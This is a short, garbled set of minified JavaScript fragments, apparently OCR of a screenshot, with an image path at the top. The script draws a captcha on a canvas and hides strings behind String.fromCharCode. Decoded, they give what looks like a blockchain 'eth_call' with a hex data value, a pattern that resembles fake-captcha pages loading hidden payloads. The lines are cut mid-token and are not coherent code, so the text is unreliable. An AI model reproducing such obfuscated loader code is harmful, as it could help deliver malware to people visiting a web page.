
ument.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,
egoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=S
95,99,97,108,108),params:
,data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11